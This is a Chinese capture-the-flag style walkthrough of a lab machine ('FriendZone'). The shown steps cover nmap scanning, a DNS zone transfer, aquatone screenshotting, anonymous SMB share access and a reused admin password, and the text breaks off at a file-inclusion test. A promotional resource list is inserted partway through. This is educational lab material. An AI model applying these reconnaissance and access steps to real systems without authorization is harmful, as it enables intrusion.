

0x01信息搜集

nmap -sC -sV -p- -A 10.10.10.123 -T4 -oA nmap_friendzone

访问80端口的http服务只发现了一个域名。



0x02 DNS区域传输

因为我们前面扫描的时候发现了53端口是开着一个dns服务的,所以尝试使用friendzoneportal.red进行axfr,它的具体含义简单来说就是使用dig命令向服务器发送一个axfr的请求,如果服务器支持axfr,那么就会把请求的域对应的所有的dns记录都返回给请求者。



【一一帮助安全学习,所有资源获取处一一】

①网络安全学习路线

②20份渗透测试电子书

③安全攻防357页笔记

④50份安全攻防面试指南

⑤安全红队渗透工具包

⑥网络安全必备书籍

⑦100个漏洞实战案例

⑧安全大厂内部视频资源

英文:portal 汉语:统一门户平台

通过上图我们发现,服务器竟然支持了我们的axfr请求,返回给了我们请求域中所有的dns记录,既然我们拿到了当前域中所有的子域名,那么我们就可以把这些子域名都加到kali的hosts文件中。

补充知识:从安全配置的角度出发,服务器是不应当响应每个人的axfr请求的,它应该是只在同一域中主、备服务器之间使用的请求,通常用于实现主、备dns服务器间同步dns记录的作用。这里dns服务器响应了我们的axfr请求,其实是说明了该dns服务器存在配置不当的的问题的。



然后又尝试使用friendzone.red进行axfx。

dig axfr friendzone.red @10.10.10.123



使用shell命令对输出结果进行过滤和去重

dig axfr friendzoneportal.red @10.10.10.123 |grep 604800|awk '{print $1}'|sed s/.$//g|sort|uniq

dig axfr friendzone.red @10.10.10.123 |grep 604800|awk '{print $1}'|sed s/.$//g|sort|uniq

#解析shell命令

grep 604800 匹配含有604800数字的行

awk'{print $1}' 将一行中以空格为分割符的第一个字段打印出来

sed s/.$//g 将以点结尾的字符串末尾的点替换为空

sort 排序

uniq 删除文件中的重复行



我们可以看到通过上面这些命令的处理,我们得到了好多域名。

然后把这些域名都加入到/etc/hosts里面

administrator1.friendzone.red friendzone.red hr.friendzone.red uploads.friendzone.red admin.friendzoneportal.red files.friendzoneportal.red friendzoneportal.red imports.friendzoneportal.red

因为这么多域名我们不可能挨个去手动访问,所以我们这里用工具来批量测试,在使用工具之前,我们需要首先把所有的域名放到一个文件里面,我这里放在了name文件里,然后我们通过如下简单的shell脚本,把这些域名处理成工具可以识别的url链接并写入到名为url的文件中,便于我们下一步的利用。

for i in $(cat name);do echo https://$i >>url;done

for i in $(cat name);do echo http://$i >>url;done



我这里推荐一个好用的工具aquatone,之所以推荐它是因为我觉得它解决了我们在渗透测试过程中的一个痛点,例如我们在HW打点或者日常渗透的过程中,经常会遇到通过类似fofa这种搜索引擎或者其他的途径搜集到了大量的资产链接,虽然fofa之类的搜索引擎会显示资产的访问状态,但往往与当下该资产的访问状态有差异,因此手工判断的话效率会很低,但是使用了这个工具后就会方便很多,我们直接把所有资产的URL链接放到一个文件里,使用这个工具直接测试一下就行了,该工具会直接显示这些资产当下的访问状态,并截屏,当扫描结束后,会直接出一个html的报告,十分的方便。

#这个工具的下载命令我直接放这里了!

sudo apt install chromium-l10n

wget https://github.com/michenriksen/aquatone/releases/download/v1.7.0/aquatone_linux_amd64_1.7.0.zip

unzip aquatone_linux_amd64_1.7.0.zip

sudo rm -rif aquatone_linux_amd64_1.7.0.zip LICENSE.txt README-cloudshell.txt

sudo mv aquatone /usr/local/bin

cat url |aquatone



下图是该工具出的报告。

我从报告中找到这么一个页面,尝试爆破后没结果,暂时放这。





0x03 SMB文件上传

因为前面nmap扫描结果显示该机器开放了smb服务,我们接下来对smb服务进行一波测试。

crackmapexec smb 10.10.10.123 -u "" -p "" --shares

发现Development 目录具有读权限和写权限,general目录有读权限。



smbclient //10.10.10.123/genera





通过找到的密码尝试登录。

admin:WORKWORKHhallelujah@#

成功进入后台。





0x04文件包含

根据页面提示加上如下参数后访问,发现出来一个时间戳。



怀疑此处存在文件包含于是进行测试。